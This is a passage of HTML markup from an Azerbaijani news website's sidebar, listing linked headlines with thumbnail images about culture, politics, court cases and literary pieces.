</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video"><img post-id="169075" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/27/turkdilli-ermeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" title="Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkdilli-erm%c9%99ni-qiz-h%c9%99r-k%c9%99si-soka-saldi-video/" rel="bookmark" title="Permanent Link to Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video">Türkdilli erməni qız hər kəsi şoka saldı &#8211; Video</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO"><img post-id="169072" fifu-featured="1" width="67" height="100" src="https://muasirmedia.az/wp-content/uploads/2026/01/7213c75d-7650-4fc1-82b5-a4ce88b4c496.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" title="Sözə, qələmə və insana sədaqət -FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/soz%c9%99-q%c9%99l%c9%99m%c9%99-v%c9%99-insana-s%c9%99daq%c9%99t-foto/" rel="bookmark" title="Permanent Link to Sözə, qələmə və insana sədaqət -FOTO">Sözə, qələmə və insana sədaqət -FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" title="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" title="“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/rəsm-sərgi-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dunya-sulh-ressamlari-kataloqunun-teqdimati-ve-beynelxalq-sergi/" rel="bookmark" title="Permanent Link to “DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ">“DÜNYA SÜLH RƏSSAMLARI” KATALOQUNUN TƏQDİMATI VƏ BEYNƏLXALQ SƏRGİ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" title="Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/aydin-can.jpg 395w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı"><img post-id="169056" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/05/22/aygun-kazimova.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" title="Aygün Kazımovanın ad günündə yarım milyon pul yığıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;"><img post-id="169053" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" title="Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" title="SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/sevil-isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;"><img post-id="169048" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&amp;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=hpm5esXq30V0v-MuBbWaWw&amp;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&amp;oe=697F79AC" class="clean-grid-recent-post-img wp-post-image" alt="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" title="O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" title="Erməni alimləri də onun kimi düşünür və yazırlar&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/10/Sabir_Rustamkhanli_in_2016-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər."><img post-id="169043" fifu-featured="1" width="100" height="79" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&amp;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&amp;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&amp;oe=697EF185" class="clean-grid-recent-post-img wp-post-image" alt="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." title="Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." title="On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai.." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər-480x487.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/aləmzər.jpg 540w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" title="Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/59acf80b-0d33-4869-9733-3547fb5d6a8e-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" title="Rasif İmanoğlu şeirinə baxış&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/04/rasif-imanoglu.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub"><img post-id="169022" fifu-featured="1" width="100" height="67" src="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" title="“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı"><img post-id="169018" fifu-featured="1" width="100" height="64" src="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" title="Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" title="Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-100x100.webp 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5790-480x480.webp 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın"><img post-id="169008" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&amp;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&amp;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&amp;oe=697E40D2" class="clean-grid-recent-post-img wp-post-image" alt="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" title="Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
